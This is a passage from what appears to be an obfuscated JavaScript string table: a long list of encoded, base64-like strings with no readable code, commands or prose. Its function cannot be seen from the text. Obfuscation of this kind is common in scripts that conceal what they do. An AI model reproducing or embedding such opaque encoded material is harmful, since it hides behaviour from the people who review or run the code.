wo7CpDjCoiPClcOtPBXCkD0WG8O2B2NyL8KLw5hfI21kw4NNGjLCkcKQfxPChHUaBAc/wp7DkjLCkAE=','wr4QOcOXHig=','aQTDnzdILcKADw==','wqQmXDvCoDvDizU=','wpxSw75cXHg=','w6QYw6FJSXMAwqEWw4sZw7vDslLCscKXURIewpQeJMK9E1vCuil+IMKcLGzDjykOY8O1wp1XU34=','w6BTMsOZIXI=','c8OFwodHSsKZ','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4Qlp2dUbCjg8bE8O9w7DDkht6UMOnwp3CplfDr3JZw57Ckix5w5U/woPDj0MQ','wrdsw4FGRcOIIcKl','wqLCs1rCnlg=','YsKsDgXDhA==','wo/CixXCgSs=','JMKUwrbDrQ==','JCHDmlDCo8OzJMOtesOZw63Dh8Oewr4ewodPfMOx','VB3DiMKJwos=','wrF+w5AUwp4=','OMKfeDbCuwFewopBMiQ=','ISzChkbCuMOlQMOq','w5HDs8OrVD5Z','wrzCogrDmBNww7o=','VMOKw4BuwpTCusK3wq/Dt8K7GcK+fsOswqFyEBXCjw==','XsO6Ol3DqCY=','azDDqcK1w5XCgmzCugjDlQ==','K3/CjcOpwpLCkm8=','EcOTwoMcRhvCogfDvjzCqcKkwozDpsOtw68=','w7sybhbCs8Ot','w4hEw7MpwoF8Tm5vw5E7wojDl8OkR8OVfXE=','ZyXDsMK4w5TDkm/CpwnDgsKlesO0','XsO+Pko=','w54xNQ==','w47CsSUzdMKfw540c8K+fsOyw45ibsOIOsOpwrc=','woHCpj4s','w4kiIl7DrMK5fcOd','wqc0I0/CpRxJVAzDtw==','wrnDhn/DtsO2QDrCq8KKw6VbwpTCoDdNV8Opwqk7R3M=','w6nDg8OXBSrCm8OrOA==','w4cBw5zCuMKIOcOFwrrClTwvw5jDmMKvDxPDncO4d8Odw48=','Ex/DqUNTQMKUTjXDg8K5a8OAwohTw6HDpFbCsAAl','X8Kpwp97','OMKVNWwSwqRVw5o=','w6vDnMOKDSHCkcOLesOFw4HDjmPCrMOWw5VMEA==','w7I2cx8=','woQcwrVDVMKB','WMKQCQLDkQ==','CVw3w5Amwp5DMcOQC8OcEsKmwqjCksKSB37Dg38TDcKJTFM5w5h4woxYc8OVYgZZPcKsw4Zbdn9q','w7Q2wpkqTcOAJMOo','RUogwrLDj8KWRDjCombCrsKAEsKFw6kew5TDsgs0','woTCrRXCvCjDmsOMMGNcZA==','w73CtRfDmMKTZkRMwrFURAcYw4lmHWU=','azDDqcK1','dMKgwobDp8Kjwog=','J8Oew4MSQh7DrFjDuCPCqMKw','A8KlOUjDpywdY8KYw7/DvFjDqiDDk8KIF1o/JsKRw5XCkDHDnXnCgE7Dri3CjznDlcOEwqA=','XhDDr01V','D8OFwoFwwozCvcO0wrjCtcKkEcKrfMOhw788Hh3DgXVg','R8Ocw4IcShfCol7CsDbCoMKgwp3Dp8Or','ScK6wp8=','w7rDpcKsQsKyQsK+MsKowqphdsO6wonCvRrDnMOXw70=','wpLCqQzCsnPDjMO9Pw==','w6EFwoluI8KpwrNuQTsZw5wTW8K5w6LDtDbDncKcw68=','KcKjwobDo8Kjw5LCksK1','w7IfOcOdOinDojwGUl7CkloXw4snw6RFwpsmw7c=','LsKOwodtUMOGBGE=','wr8TO8OdMiLDuGVZUUHCjE4Xw4snw6Q=','ZVvCoMO/w6jDpcK9wqg+w6Nf','w7ktcx7CuMOnw4bCjcKyCnfDlDnDtVdPPcORdAI=','w5AbwqhO','w7MVwpZiIMOy','wro3EzjCsTTCmyvDj8OZwpHCvFQzZjcWAMORwpXCnsKDwoTCvcOgdirDqW3DpcKjEMOlVidBwoLCl8O9O8O7Ow==','LAHDgjZZCsKw','PMKXJQ==','McKVwrfDvkHCh8Kpw41Sw7tzaw==','w7TDkGLDqcO+SyA=','YMKzH8KMw6U=','UcOUwp1WwpI=','OSzCh0s=','M3PCrwRbIcO7Jg==','woo2w5HCm8Kf','MhnClm3CrA==','OMK0Lh3CpA==','w7N2BC3CtjPDi27Clw==','Q0s5wq3Dkw==','w6ALN1zCuA==','wobCpATCi0s=','EMOlJMOuAMKd','UB0ww5I+','w4gOwrdHVMOLAz4=','bArDgUpU','PxXDgiFSEMKNVg==','wophwqjCoQ==','w5h7FcOOSTnDiEw=','wqrCjAHCnkLDnA==','w7ZOYMKWOirCp1IFYE9rwpLDjcOww6/CiVE1WCAXVcK5wpoIwrHDpHwJYMK7ECVEScK2wqTCjx8=','w4DDosOpVD5JEQo=','w48sMkY=','wqjCkx/Cj0nDlhA=','w4bDuMKNRi4mdFfCng==','w6PDjH3DvsOoUTXCssOX','KMKPwpd6VcOKEg==','w6PDikPDr8OpTDrCuA==','wrpefsObOCrCr08d','MDjCgEvCucOj','wqtNbcOCODTCk1Ma','wodSw6gswoNr','QMOQwo9pwoDCqg==','woHCpz42dsKI','RQErw4YuwpwYRMKeDg==','wroUwo8=','w7PDjGPDq8O3RC3Ci8OOw65R','URo3w5ArwpEERcKFD8KZ','GMOlJsOsAMKQBsO8cEbCig==','w4AKbiYeQ8KnwqfCpcOywp4GwqTDsBY7MsKrw5LDsMOaw49Yw4Y=','w77Dg2jCkMOB','UFE7wrXDhw==','w7I2w5kMWcOVMsO1w7lew4XCi8OZw5PCrVoFJ3U=','NMKcwrTDvGc=','P8KDwoc=','wrPDscKtX8Kd','wownw6TCpsKP','KMKOwrfDp3I=','w47CsCYxfsKdw5Uyc8K4dcO2w5docsKROsK2wrzDjBFWRSI=','O8KdPkgZwqBUw6oUw47Dm8OXw68Vw7PCrsOlUMOuw5Y=','wr8TwpVr','wpkNw4DCocKsOA==','WsOzPsOoBsKBSMO5f1HCnHcN','wpBYw65jeg==','wr0MMMO5JQ==','BsOTw4IWQBfCvmnDsj7CqcKswofDvMOXw6nChmLCmTY=','KsKEwpdcRQ==','w4smBkjCiA==','wpkDw4HCsMKLKMOiwqo=','OnDClsOhwp3CkkMW','NGTCuxw=','c3lawq1HwpLCqg==','wr5SYcOTKjLCp0wG','w5ksBUvCs8KjYcOZ','TRnDtENfScKTVHM=','JMK6wpjDrQ==','LsKfwpdGU8OV','w7s0fwfCvMO7w6fDksKs','wr0KN8OENj4=','w7s3ahvCssO7','WRXDtV5SRMKDbnHDnMK5','Kx3DgzRQBcK9ZsKwNBo=','W8OvJl3DsidAL8OFw6XCrw==','wp/CvB3CvnPDnMOgMnZdeMO+Fk7Chx7Ch8KLIcKlVQrCmsOA','w6HDg3vCl8OvBVB9wp8=','wrRFw7dH','w7jDlmzCm8OB','w7EzwokM','fcKCFwXDjA==','bsKgDwvDkQ==','w6fDhGLDusO2','w5zCtiMoOcKZw5whLcKoJ8K5w5t/f8KNIMOtwrHCjg1TRzXDgFbCixjDosKubcO5BFxC','aMKeZXXCtwBSwpxceyvCjMOEw7jDqsK6SMKbNsO5w7/Dumg=','wrpxQCvCvDvDlnjDjsKSw5fCvhg0dGk=','PyXCpMKxwovDh2jDqE4=','EMOpJMOi','wr5SeMOaPA==','w5zDvTkueMKUwo4=','ARjDr1geRsKWW2vDgsOhOcOFwoUbw6/CqFvCvAs9IMKswoTCpsKe','wpoXw57CuMKELsOS','wpFsMlbCt8O0','K2TCkMOswpzClA==','w6REw6JYRj1dw61Lw5FKwqXCvF7Cp8KQDR0RwoFbL8O8U0rCvCkgIcOFJiPDnHRUfsKjw44KEH4=','wocDw57CsA==','wqLDtQnDhcKXZg4=','wozDsMOrUD4dOwLDu2TCrcOHS8OuMAPClHXDhXbDicO/JHHCiMOnwpdSQMKfwrFBY2bCpsO5AMK8Jg==','w7rCuw7DkA==','wpZSw74owoVqSH8m','wpQ1FMObRiPCvw==','wro3BCHCpmQ=','wozCrMO/WCYD','an/CthFZIMKg','CcK9JUrCpho=','w5sbZiRFRQ==','SsK5F8KBw6Q=','wpE3P0vCrcKvMQ==','QMKvPsOgAMKZAMKu','wqZkQA==','w54GwqtG','D8ORwod5wobCvcOuw6HDu8K5GsKvdcO2wqY=','KsKJwrXDpQ==','GsOlL8Ot','OE7CosOjw6rDs8ORwqA6w7ZNQ8OBWw==','w4/Dv2U=','Pn5AwrRO','w5tqC8OCUw==','w6kychrCqQ==','wrxdw71bYQ==','w74ocRHClA==','RsODwppYwo3CvcO3wqnDtsKiNsKiWcO8','dVHCqcOp','w6I2J1zCtBdpeDDCvkTCncOzwqrDgA==','wrbDqcKnVg==','w4QRfS5nT8KNwqXCtMOtwpQEw7DDhh8sIQ==','wrdVw6hKdSs=','wrPDo8K3fMK6S8K1JcOxwqZqcQ==','wrsZIsOjMiDDqStfXV7Cjg==','w6I2J1zCtBdvfCbCrXM=','wqtSw75cS2lww65Ow4d6w7fDsEfCp8KKGEM=','XsOuLmrDpyxEJg==','wqkMMsORIynDqGVGXV8=','FMO5SsK8wqDDpxQNwpHDnXotw7UZwqt+dmI=','w6vDp8KvW8OiTcKjKcOrw6JsccKjwpXCrEXDhsOVw6p0w5ZOwqIpwpLDmD5Twot8OR8=','wpHClxbCjVs=','V8KpwpV9','CcOew4Qf','CsKpNQ==','WsOwP8OrGMKcFsO4dFHDlGJZH3o=','w5wObypHRcKsw6TCvMOpwp8=','U1Upwr7DnsKdVDjCvWLCpg==','w63CjATCmUDDkRfCol7DsMKrw5NTw58g','VMOWwop8wpXCvcO+w6HDtcK3DA==','w4fDu8OhYx8=','w5DCuUU=','w6pHw61LcToDHk4zHEDDjH7Dn1d8wo93w4XCtcKKNcO5wr0=','w5TDosOvUH1eNxvDtGM=','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFp4wp9jw4hae8OCYUpINsOgwowCN2I=','bSnCnVXDtsOyZcOvZsOHwr3CgMOcwqUMw45FaMO+wo9IwohmViYHw7PDhB8Twqo+WVJ4wo4=','LXTCkA==','cBPDrUZT','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFo=','K2XCkMO2','wpjDusKGTiAwaBzCmyFFFwdFwrMaKMKOw7LChh/DsxXDjcO4','KxXDhCUREMKrRsK4NQ==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtqa3rDvMO5w5fCgg/Ds2bCiA==','wr0DwotsOMKpwp52DS4F','wqtYeMOfLyM=','w6pRw7ZMfjYBVQIxHk/DgCXDihtrwod+w4HDrMKFP8Oyw7RRGmfDm8KGw6LDkw==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtwYGzDssKrwpjCgAHDrQ==','w4BzA8OO','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJYw==','UsKhwph2','w7vDm8OIFw==','SsOew58STxvCuk/CsCPCpcKuwozCpcOpw73CjGnCkiU7w4vDsQgwwpnCu08RdcKYw7bDmA==','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwq/CkB3CtcKCwqMRwq8=','OXnCi8Oz','w6EHwpRgJsKlwqt/QS0Xw4kbW8K+w7HDsi/Dg8KYw6lVw7Rmw5EnFsOPT3V8fw==','wq8UOcOH','wpYOwrdBUsOWPD/CuGwlD8OXwpTDtMKpBGQLbcOJw5Vta8OtwrTCiiPCqsK1WMKd','w7vDn3HCjQ==','wrnDhGLDuMOzTCLCusKKw7NVwoHCqDdKRMOvwrAlQ3Vmw49uTyjDnsKMa3pew6Y=','FMKpwo5ww4gPVcK3w4tUdTvCmcO9wpLCrCZ0w4AFS1oTwpvDl8KQw7zCkMKfHcKUBA==','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJY8O7','w5tyCMOc','w54rOUg=','PxXDgiVR','w5sAwrBMTg==','T8OrOFnDqw==','K8K8woPDqMK5','wrZ2w5Irwqg=','c2bCgMOgw4Q=','MW7Cqw==','c3lBwrdW','w7vDskLChR8=','wqVUw6Bsej4EQw==','w7QtMwPCssO6w4Y=','w4J/wq/CocO0wp1Uwo/CvH4swo51wpNd','N8KzIw/CrgHCuxzCiG0MJ8KVUcKsOHArwr7DgR53w47DjAfCmMO4GcKUw6QNwoXCqmA6RSddOsKBw5Ut','w4dCwo/CtMOFNMOZwqvDnmdiwoXCl8K8','ZEQuwrTCisKwX3jCtQ==','w5oIw716','w7kndx8=','ImTCqwRZGsO7LF/DhSg=','wrRRw7ZOew==','MiLCgU3Cog==','wqsHwpJiY8KhwrxiMy0Xw4kb','wrXDssK3XQ==','w6J5FCnDvTnDin7CncOE','wqwdJMOROg==','w40ffyoeVMKnwr3CsMOs','PMK8woLDp8Khw6nCo8K0F8KCwqc=','N8KVPyLChA==','LMKJwopZbA==','w5pGwrwswp58RidgwoA/worDmMO1A8OCfDjDvcOJwojDuQ4=','bcOKwoBCXcOUBC/CuClDLxTDk8OACXfDkEFdODx2w4RLw4FdV0nCl3DCoyLDh8KNEkvDsTnCghAdwrPCrMOUw5JlQQPDgHHDgGtYwq7Ct8K3w7Rmf8KKS31yMRlGecKHO8KyesK1XjQp','dMO8wpfCuA==','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wow7wq/CtHnDsMKTw5jDomLCtCMrw7Nge1nCmz/DjHABwohaaXDCvMKvw6fCtcKCwqwJw7nCiFgrw7UCVhUKci3Dug==','RsKBwoNfCU7Do1nDrTLCqsO3','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wowhwqTConfCoMOMwpDDvmDDtSx5w7Nkc1zCjS/CnmcHwoECfDPDpQ==','clDCucOiw6c=','ZcOeIl8fwqsYwolUwoM=','Pn7CkMOlwp/CuW8cY8ORcw==','w5AnwrXCtcOywpYe','w7bDvUXCnw==','woofeShbScK+wqzDvMOwwpANw6HCvw==','IijCmEbCtcOl','OcKZIybCsRlD','T8Kmwp56w44C','w6wrN07CpQdN','wrBWw6FR','wr3CuwjDlsKeYUYEw65BVQwEw4k=','wocfeShbScK+wqzDvMOwwpANw6HCvwo1MsOvw53DtcODw49ZwogKw7ILw5/DnWAE','w4t2DsOITA==','OsKUJUjCig==','VHbCv8O3w5w=','KsKSI0ASwqlyw4YL','SRPDtg==','w5jCqRvCpzfDicOq','w4gawrZIcw==','V8O+J1Q=','JMKUCw3DgGfChXfCgjDDkSE4LsKfwpttNMKrZcOEXMOkwptHal3Csw==','wq4ZO8OfISk=','W8KswphQw4wHUMKh','wrlFw7FRQWtbwqxaw4New73Cs1XCp8KBCBAewpBbJg==','worDqcKGXGc2cFPCiSAbXQ9BwrVfMcKZw7DDjkLDtBfDjcKxw4zCmAIBEcOkwqLDshRjCMOR','w5zDlnk=','w4zDqETCsn7Di8OuLmVKY8KvFHPCiR3CgcOIK8OjGAvChsKFwrpkdA==','wrjDlX/DqMOvVnvCu8OCw6VVwpPCoW4VCMKn','NWrCsQpbLMO9I0fDoiNs','w7NJwoc9','PmrCrA==','YRzDhClQ','wqlaYsOZNy/CpUAaCB90','D8OwJsOgAA==','PATDnC1I','w6lIJMOjbhvDhA==','woJPw7lRTsONJTTDsiI=','BsOnwo9nw5IJTcK1w5g=','woPCpzgsfMKUw4Q=','Ij3CmErCog==','w51qA8OKUyjDpQXDkT1BIw==','w6YiwpEAVQ==','S8KnOibDoVjCtg==','wozCrcOTWTMnc1zCnW0=','w5oIw68wwp52Tn18','w4PDvcKpQh0=','w6LDlVbDs8OB','EcO5I1zDoyBCMcKJw6LCs1zDoS3DhcOWRQ48NcOdw5LCiA==','w6B5BC3CmTQ=','PmVdwr1Hwp7Cv8Kjw5vCk8O+OBtMw4A=','w5HDrcOyXDFJPQ==','wrvCg8KXEDw=','wrYhwpQNRMODNsOp','TMO+JUg=','R0skwrLDi8KMVQ==','wrjDh2Y=','ZsKgwp/DosKow5TCp8KoTsKEwrHCtFzDpsO9','w7vCogrDlMKYbFUF','YgATw5oI','w5kqeylq','YlLDo8Ojw6vDosOTw7Q=','UsOSwoFt','PMKGwopKWcOyBw==','w6pdw6FBY3ISSF8gEUw=','UsOOwoFq','MsKfODE=','w4hKw7kqwpk0Q3Uuw48/wojDiMO4','PMKfMjA=','w7MhL1LCthd+cSnCuWU=','w7vDpEbClgh4','bjnDh3x9bQ==','AMOow4Bgw5QUTMK8woEa','LDlHwq1QwpPCsMK2w4g=','BcK6D8Kaw7/CuUkD','wqHCngZ+ScK1w6MUDQ==','c1vDgzBOC8KqVcOn','w4EfeCM=','wrTDl8OOFmTCnMOTNsOEw5fCgy3CtMKJw5dAHcOcJAxQLMKgRj41wp3CvMO7cMKDwoM/w7XDmMOiUEBXw4XDuMKJw5FSwpgifcKCMMOJBSDCkcOsFcOAYsKCwp/CnUjCtsKFw55QwojCh8OC','w7ZfZcOAeSXCqkAFLlA6wobDncK+w6TCj0o9ED4CQcO8w4QNwrLCrnYIbMKiHCReGsO6wrnCilovFRYyw4htKkHCpsKTw7PDn8K8J8KgwoMjw7rDosOpbyTCv8OQScOWwp7Dug==','RcOzM0bCvlA=','UsK8wpF/','w6kqcQQ=','wrkAchzCusK4','w5zDsFnCkFc=','XMOlP1bDsg==','JMKXJDTCuQ==','c1/CucO1','w6pAw6tcYnIVX0s4UkHDi2bDnwg=','KhXDkyw=','wqpSw6JVSX5b','w4XCuRXDm8KCaVMVwp4=','w7ZfZcOAeSXCqkAFLlA6woXDg8Kyw6vCgVkqEC0MSMOtwogewqfDpHkJf8K7V3UMFcO/wqLCnww=','w7/DhGM=','J8OmP8OlGMKqEsO5dUHCkVI=','IyjChE/Ct8OybMOPecOY','E8KOwqnDqkY=','WDfDrcK9wpzDgG/CpzPDgMK0dcOkwrI=','wrTDgMOTGSjCmsKfI8OOw5TDmzLDt8KPw5FQAMKFIlJTb8O5AHA5wpzCpsOqe8KZwox5w67DnsOnQx9RwoHDvMKOw4sHwpQhecOPYsOUAHPDh8OmX8OXbMKDwo7DkkrCq8KQw4xZwonCksKbDjpTH8OOwoTDjQXCphRpwprCuV7CisOKVMOewoDCtsKTw4XDkMKQ','w6rDmHrCgw==','cnlQwqA=','UcKGEArDjWzCkmDDsDLDmSE1d8Ky','wqJxw6o2woE=','w6vDrHnCrRY=','w5tvBcOYUz/DqEbDmw==','JsKTJjnCtQ9Wwq5DKg==','wrvCoSM6fMKYw5EyAcKpc8O8w5J5QQ==','A8O5PkHDqicDN8Odw6bCuQbCpDXDhcKDXlc6NMOCwpHDjz/DnXrCgUnDrmHDhX7CnMOBw7HDsFpXwr17EsOTw7JbWE/Co3orW1/DhB7CjMKHJx87d2zCkMK+w4lEw55uWMOOZBzCp0cjbHbDqcOjw7TCgRfDtcO0ZsODw5bCrh7DpcKpwozDtG8=','AsKBPlwKwppHw40Iw74=','wozDp8OyR3BeNA/DqWTDo8OYAMOtOxLCh3XDnG3Dn8OmKX3CicOgw5RBFcOEwrBFODw=','BWYiwrHDnsKZU2HClmzCrMKBWg==','w7rDtsKsXMKrCsKyKcOhwrYodsOgwojCqkXCj8KLw7w+w5RIwr1hwpLCkC5Jwol8K0Flwr49f8Osw6o=','w4PCmh4TVcOLwoM=','NcKGJjDCughnwoA=','wq80LU7CtF9fcizCszvClcOzwqPDgMOSX2Y=','EMONw4Qc','wonCvC47YcK1w5Y=','woBpwrXCscOawpZEw4fCp14k','C8K5J0PCqQ3Cqw==','w5zDosOoRRlTPAvDoljCuA==','YsKBFAI=','w5HDp8O/cjxcKx0=','bMKNwrfDunbDhcKmw49Tw6wqP8ObS8Off8K3UMKKfgLCoMK2wrY=','w51rFDHCvD/CjzbDkcOSw5DCvFM1ZyteTMOTw5nDncKKwonDv8O/NR4=','wqsxw4fCs8KN','w4RLFC7CuA==','w44wJQ==','w5XDvsKc','wptAw5FcZQ==','w53CrTnDkMK7','byHDqsK+wo3Dig==','w5xoDsOG','KWLClw==','WMKpwp94w4cUTMKnwohAOT/Ck8K8wo3Cvw==','w5PDsMOo','H8OzOQ==','wrbDp8KgRMK4VcK/M8OrwqsofMOhworCoEU=','K8KgwoU=','MsKZOCHDuR9awpVK','LAfDgw==','wqJfw6pbOyweSko=','wpkDw4HCsMKLKA==','D8KFIizCuAkZw5INJWbCicOfw6/CvcK1YQ==','CMOyI8Ok','w7J9GDw=','LMKZwpA=','WcKnwpB8w5I=','wpXCpxTCvCw=','w4wzJlrCr8Ku','GlY9wr7DhMOYU3nCsXDCrcORScOKw78Lw47DvgB1w4Bjw5Ehw7UvY1bDtsODw6o9d8OXAMOX','EwzDqV1KCMKYVXzDiMOxcsOCwp8bw7DCpRbCsRA9McKtwp4=','w5zCoTo/d8Oaw5MsP8KoacKmwphvacKRPcO0wrrCjhJERSLCgV7Chl/CscKyK8O+EVABUQ==','w47CoiUtbcOXw5IvOsKiN8Oyw5RjecKXacOowqTDghM=','wqoHwoVr','woXCvAHCvzs=','dnlawq0Pwo/Ct8KrwpM=','XB0gw4U/wr8b','bxPCocOxw6zDp8Kb','w4cOFHfCmw==','JcKywp/DqA==','w6Unwo4B','O8KnwoTDr8Kmw5M=','IMKTLiE=','e1vCo8O3w6rDqA==','wrLCuicLSQ==','wqTCoBXChg4=','wrXDosKnbMKzRsKjNQ==','dGRbwqlBwp3CrsOxwpXCiMO9MA4Aw4NrQsO3w5kkw7tUwrbCkMO0w7DCtMOT','w4oNeA==','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q34RfsOUw5dn','w6QlIVU=','wrjCjBDClQ==','woPCphzCtjjDlsOhOWY=','w5DDosKBXmomdUjCnw==','DcORw4kUXz3Cqg==','WcKLwoJ8wpPCv8O/','wqfDicKMSMKY','woxVesOxFg==','wr5edMOC','wofCtyHCjHk=','eTgUw5cS','wp/DsMO+UCJeMEHDtnbCvMKfBcKs','w4kxOU/CosKrf8KeNDnCjsKNZzpNwqTDnCDDosOgQ8K6w47Dp8Kawr3CnGA=','w48RZT8eU8KhwrPCtA==','EcKoOkM=','wr0YMsOzOy3Dvzs=','wo0Qw5zCpcKGPcObw6PDjyghw5rDhcOnFQ==','ZsKjwpnDtcK5wpvCpMK1B8KJw7PCulXDpMO9KcO1OsOnMsKVHcK2b8Ovwrw7','WB3DpUY=','wpTCoCMz','w5x/H8Of','wqfCnQLCj2XDlgDCr0PDm8Og','wrjDo8KtSMKrTw==','wrZVw7RDdzwS','NcKQIls3wqtCw4wDw6zDkA==','w4TDqMKfRiY2eWXCkydO','wpUOeS4TQ8KkwqjCosOzw4xIw6fDvR4xeMOkw5zDrMKVwpg=','wqvCimDDqcO+Gw==','L8K2woLDg8Khw5PCq8K/DcKEwpzCqnLDrg==','w7zDs1LCjg==','wrpYw7ZA','wqwUwoNiOsKpwol/FCkkw48QEcKr','JcK8woDDo8KZw5nCg8K2BsKdwrvCvU/DnsO9I8Kh','w7vDlsOLBSfCiw==','MW7CqzZQKcO7IV/Dnj5u','wp90w5IWwp8=','ehfDisKLwoo=','A8Oaw5kiQh7CqUnDqTrCq8Kn','WcK6wplyw5QDccKzwohDcQ==','FsOaw4AeURfCjUbDsQHCpcKnwo7DrcOq','wqVUw6B9dzEQVQ==','wr9LaMOXLSPCogwbPBU=','w7TDinTDvsK2RzvCpw==','LTTDq8Kqwo3Cj2zCugjDlcO8esO+woFtw7VDw6zDoMK3QcOGHGxDwrU=','wrlDw6ZL','wrpJacKb','w5UGw5rCo8OFP8OHwq/Diyl9wojDlsOuAh3Dg8K+LMKTw43DtMKgRzERw5HCh2XDnQNLK8K4dMOsw7zDlsOvUUcUw5QHQCzCvcODwpx8TkpL','OcOvHsODHg==','dMKyw5bDrsK/w5PCoMOnQcKawr/CpVrDucO7KcK8KMO/Z8KAGcKufsKow7h3UB4MPQDCgy/CisOmJnPCisO2wp0Lw4MVYsOlwoFhHMKjR00bOMOEDx1H','F8KZJizDtC1fwoMPBWbCgcOV','BsOnwp0twoA=','w5fDpsOvYjVRPQ3Drn7CscKU','Xg7Do09KQMKuX2DDhcKOesOCwpYb','w7zCtR7DjA==','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIRXCv8OVb8OrXnVRw4rCrDcNKsORUWjDu8OowrI3wqA=','CsKUPUodwrEGw6gXw4/ClsOxw64Fw5g=','w4rDpxnDrX4=','w7ZfZcOAeSXCqkAFLlA6woTDg8K4w63ClB5mAWEHT8Ovw5dBw7zCrXYQMw==','wq80MFjDrRpYfCzCr2TDnMKzwr7DgMOMGmTClMO6wovDgsO/','N8KaPzbCvw==','w67DrlPDmg==','wpjDvcKdT2o9eVPCnjZUX0BQwrlHIcOCw7TCj14=','wqwKwo9gJQ==','wqwdJMOVOTg=','wqJZw6pL','wocdZDtKDcKpwqXCvcKtwpwPw7fDoRszMA==','w4XDucKAWg==','w6XDgH3DtMOtQA==','RcOHwpp8w4zCscO+','wqTDtMKmAg==','DBvDgD0=','QijDqMO5wprDjWrCsB/CjMKmdsOiwooow6QMwrLDqsK9QcKDRWEMwrTCihzCs8ONwq5Qw7VZL8OgQXnDnQ==','w4vDlnDDmsOCBkUuwo/DmMO2VcKTGSlxw41twogxQUYkN0vCkgUPA8Orwq7Dkgh5WMOrwovCrQPCsmZTw5/CjCFKw7kHwrXDpmwWwoIvVsOQwqPCn0PDly1dfMOufcKeecOoFTN2wqV3XcKsbFcNHnDCjVdw','w5PDv8KdRTU=','A8OuI07CpiFPIsOXw6XDoRnDpS7DkMKCBxk1K8Kcw57ClG/DjXTCiFjCq27Dk3bDmg==','ZcOeNUYIw7s=','WxXDqEo=','JMKWFh7DkSPCkn7Dg23DnSMucMKOwp1v','w7IPI8OTNCnDvzs=','w54OwqFHdcOKPg==','w6pAw6tcYnIVX0s4UkHDi2bDnwgswox8w4/Du8KHIcOpwrZHCg==','woR8wqvCqQ==','[base64]','w4rDpxzCuijCgQ==','OcKXPzs=','TMO/KA==','H8OoI8OlEMKHAMO+','wr1Ww7FR','wqJZw45GXg==','w7YGUBrClg==','wrtfw7tVTG9bw68=','dXdXwrE=','w5s2aSLCrg==','wo4SwpFSPQ==','wrHDtMKxQMKt','wqTDocKPecKY','McKIwro=','PMKfwoE=','K8K7wp/DqsKpw4TCo8K0','w6DDpcOzfjQ=','wqvCgCwQbQ==','VBcgw6MrwpEOYg==','B8OKw58DQhzCuA==','MsKcwqrDrGzCnMK3','EMOpZMOhFcKGSMOzeVzClWtCFCk=','w4sqOFs=','P33DisO3wobChCdC','McKJwrfDuQ==','OMKywoTDo8Kjw4LCtQ==','VsKhw5J7w4EVDsKxwo5NeDjCjsK1wow=','KcKDwo1K','w7IRM8OeImHDrydHWFDCkERf','w6TDjX/DrA==','JmrCrQBbMcOt','wqfClV/Ck03Di0nCqVPDvcOqw5pAw4Jz','w48XZS8=','w47Cvy8wbMOXw5U4LsK6dMO/','Jx3DlCE=','wqhWw6BcRmlN','wogGw5fClsKJPcOYwr0=','EcOhI8On','fMKlwopmw7U=','HVHCkylm','c35dwrVGwo7Cu8K/','wpPCpyg=','w7wcwpJTdg==','wo/CjybCimA=','Y2NW','wqfDs8Kh','w4l+CsOCSQ==','w6B9BSw=','w4w2IlfCrsK4','JcKZw7zDoG/CicKjw4U=','RgEn','wp99wqXCpsO2wotT','V8O/wot2wrg=','w4XDuMKN','w67DqUXCnw==','wotGw7Uq','Qi/DpcKOwo8=','w4oWYidXUsKtwqc=','eBoUw7gV','w6Ynwp8=','Vhstw4wjwoIYfw==','wpRCw6wowo16RVsuw48=','w7MVwpJ6IsKpw71uFS0TwpNcAsKrw6jDoWnDjsKKw64ewqUrwp8qDcOPXnRmKRINwrHCs1B1P8KGw5/DkjnDrsK+DsOoJMKfEinCsVLDmgdhSgQ6CSLCucOTUwEgwq59wrXDlcKiw7luacKKFRhiPjDCnm0ow454GCDCj8KWDcK8w6Bow5rDtMKgYWVyFDDDssKURQbDsQ1MH8Oow7MHwqI6','VVAv','wp99wqQ=','wpnCuTnCmig=','w5cewoRrTA==','w7rDhHnDtQ==','OWTChg==','wrdFw6Y=','wqTDs8KwRw==','w6YhNmnCqR9Y','S0QkwrE=','w4QfYiU=','KsKEMw==','O8KmwpQ=','w6rDvVQ=','IH/CvgdG','LhfDkytOAMKtXcK3','GsKzO1w=','wrfDqcKvWsKySQ==','w4oRZw==','EcOzLQ==','UsOvOUvDpyVG','wr5abg==','wpp8wqfCpw==','wr0oKx3Cox5cbjvDtzTCiMO8wq/CiMOUFnPCjMKyw4jCkMKvLcK5wqxuUsKKNsOFSg==','wqIHwo9t','LDlVw6cew5PCssK4w4g=','w6zDqcOkNxU=','L8Ozw5o3Qw==','w61GwoVvL8K/wq4nTikXw4xTFcKhw77DoSPDg8KNwr8CwqdswpUzQ8OYV3thIUlDwrfCvEoqI8OLwo8=','wql9wpkAV8Kfa8K0w7lSw5fDpQ==','eXjCugRHJsO2bUfDljNla0E=','OiHDqAdq','wr7CqSnCuHo=','w7MHw4ZrPMKpwrsnTjcXw5gfBcKtw6LDvDbDmcODw6tTw7Jsw5R1SsKZG3l+MwcSw6PDsEUsMsKGw4PDk3HDqMK9U8OzP8KfHyLDpQjDjg1qTAhpV3zCpMKCGxwhwrs/','wookW8OYVyzDrwjDnzhObQVyADMGB8KjwqrDoSc7w5DCmsKnWMOraz/DjsOYfk3CvhpX','wo3CsyMw','w5zDvTkueMKUwo58N8O7ecO3w5t+b8OYa8O9wrXCgxtTDTHCg1jCkxjCosOqa8O6DxEODDFjPcKzwp4WwrrCgMOdLcOxw6HCvcK+wqUuwrDDtzbDoxpPw6ItWT9cwpHCt8OrOX8Aw4NkVVBCZRM0w5NHesKLO8Obw5rDscK3KCg5wr1sUH4LwqEXEsOzccKwwo/DsMOkGsKhAcOCwrf